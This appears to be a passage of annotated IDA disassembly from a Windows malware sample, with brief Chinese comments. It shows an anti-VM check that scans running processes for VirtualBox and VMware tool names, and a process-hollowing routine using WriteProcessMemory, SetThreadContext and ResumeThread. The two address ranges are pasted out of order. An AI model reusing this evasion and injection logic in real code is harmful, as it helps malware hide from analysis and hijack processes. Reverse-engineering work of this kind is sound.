 seg000:002A24BF pop ecx
seg000:002A24C0 mov [ebp+module_filename], bl
seg000:002A24C6 rep stosd
seg000:002A24C8 stosw
seg000:002A24CA stosb
seg000:002A24CB lea eax, [ebp+module_filename]
seg000:002A24D1 push 103h
seg000:002A24D6 push eax
seg000:002A24D7 push ebx
seg000:002A24D8 mov [ebp+var_7BC.dwSize], 128h
seg000:002A24E2 call esi ; GetModuleHandleA
seg000:002A24E4 push eax
seg000:002A24E5 call [ebp+GetModuleFileNameA]
seg000:002A24E8 lea eax, [ebp+var_7BC]
seg000:002A24EE push eax
seg000:002A24EF push [ebp+snapshot_handle]
seg000:002A24F2 call [ebp+Process32First]
seg000:002A24F8 test eax, eax
seg000:002A24FA jz short loc_2A253E
seg000:002A24FC
seg000:002A24FC loc_2A24FC: ; CODE XREF: multi_func_by_arg0_num+2522↓j
seg000:002A24FC lea eax, [ebp+var_7BC]
seg000:002A2502 push eax
seg000:002A2503 push [ebp+snapshot_handle]
seg000:002A2506 call [ebp+Process32Next]
seg000:002A250C test eax, eax
seg000:002A250E jz short loc_2A253E
seg000:002A2510 lea eax, [ebp+var_7BC.szExeFile]
seg000:002A2516 push eax
seg000:002A2517 lea eax, [ebp+str_VBoxService_exe]
seg000:002A251A push eax
seg000:002A251B call strstr
通过进程名检查虚拟机
seg000:002A2520 pop ecx
seg000:002A2521 test eax, eax
seg000:002A2523 pop ecx
seg000:002A2524 jnz short loc_2A253C
seg000:002A2526 lea eax, [ebp+var_7BC.szExeFile]
seg000:002A252C push eax
seg000:002A252D lea eax, [ebp+str_vmtoolsd_exe]
seg000:002A2530 push eax
seg000:002A2531 call strstr
seg000:002A2536 pop ecx
seg000:002A2537 test eax, eax
seg000:002A2539 pop ecx
seg000:002A253A jz short loc_2A24FC
seg000:002A253C
seg000:002A253C loc_2A253C: ; CODE XREF: multi_func_by_arg0_num+250C↑j
seg000:002A253C mov bl, 1
seg000:002A21D4 mov ecx, [ebp+arg_4]
seg000:002A21D7 mov eax, [ebp+var_4]
seg000:002A21DA add eax, ecx
seg000:002A21DC push ebx
seg000:002A21DD mov edx, [ecx+3Ch]
seg000:002A21E0 push dword ptr [eax+edx+108h]
seg000:002A21E7 lea eax, [eax+edx+0F8h]
seg000:002A21EE mov edx, [eax+14h]
seg000:002A21F1 mov eax, [eax+0Ch]
seg000:002A21F4 add eax, [edi+34h]
seg000:002A21F7 add edx, ecx
seg000:002A21F9 push edx
seg000:002A21FA push eax
seg000:002A21FB push [ebp+str_VBoxService_exe.hProcess]
seg000:002A21FE call [ebp+WriteProcessMemory]
seg000:002A2204 movzx eax, word ptr [edi+6]
seg000:002A2208 inc [ebp+is_wow64_process]
seg000:002A220B add [ebp+var_4], 28h
seg000:002A220F cmp [ebp+is_wow64_process], eax
seg000:002A2212 jl short loc_2A21D4
seg000:002A2214
seg000:002A2214 loc_2A2214: ; CODE XREF: multi_func_by_arg0_num+21B7↑j
seg000:002A2214 lea eax, [ebp+IsWow64Process]
seg000:002A221A push eax
seg000:002A221B lea eax, [ebp+RegOpenKeyExA]
seg000:002A221E push 4
seg000:002A2220 push eax
seg000:002A2221 mov eax, [ebp+var_15C4._Ebx]
seg000:002A2227 add eax, 8
seg000:002A222A push eax
seg000:002A222B push [ebp+str_VBoxService_exe.hProcess]
seg000:002A222E call [ebp+WriteProcessMemory]
seg000:002A2234 mov eax, [edi+28h]
seg000:002A2237 add eax, [ebp+RegOpenKeyExA]
seg000:002A223A mov [ebp+var_15C4._Eip], eax
seg000:002A2240 mov [ebp+var_15C4._Eax], eax
seg000:002A2246 lea eax, [ebp+var_15C4]
seg000:002A224C push eax
seg000:002A224D push [ebp+str_VBoxService_exe.hThread]
seg000:002A2250 call [ebp+SetThreadContext]
seg000:002A2256 push [ebp+str_VBoxService_exe.hThread]
seg000:002A2259 call [ebp+ResumeThread]
注入执行
seg000:002A225F cmp [ebp+snapshot_handle], 7
seg000:002A2263 jnz short loc_2A227D
seg000:002A2265 push ebx
seg000:002A2266 call [ebp+GetCurrentProcess]
seg000:002A226C push eax
seg000:002A226D call [ebp+TerminateProcess]